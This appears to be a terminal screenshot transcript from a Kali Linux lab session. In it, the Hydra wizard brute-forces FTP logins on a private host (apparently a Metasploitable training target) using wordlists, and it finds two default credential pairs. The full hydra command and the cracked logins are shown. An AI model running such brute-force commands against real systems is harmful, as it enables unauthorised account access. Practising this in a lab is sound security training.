 sushanto@Sushanto-Kali64: ~
File Azioni Modifica Visualizza Aiuto
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): 192.168.50.101
Enter a username to test or a filename: /home/sushanto/Documenti/Test_Meta/username.txt
Enter a password to test or a filename: /home/sushanto/Documenti/Test_Meta/password.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without s
paces (e.g. "sr") or leave empty otherwise:
Port number (press enter for default):
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:38:57
Help for module ftp:
============================================================================
The Module ftp does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
 hydra -L /home/sushanto/Documenti/Test_Meta/username.txt -P /home/sushanto/Documenti/Test_Meta/password.tx
t -u    192.168.50.101 ftp
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:39:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[21][ftp] host: 192.168.50.101   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.50.101   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:39:17
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$